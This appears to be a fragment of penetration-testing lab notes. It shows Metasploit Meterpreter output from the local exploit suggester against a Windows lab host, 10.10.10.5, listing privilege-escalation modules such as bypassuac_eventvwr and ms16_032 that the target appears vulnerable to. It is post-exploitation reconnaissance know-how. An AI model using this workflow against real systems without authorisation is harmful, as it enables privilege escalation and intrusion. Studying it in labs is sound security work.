 meterpreter > run post/multi/recon/local_exploit_suggester
Good / Common Exploits
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could n
t be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter >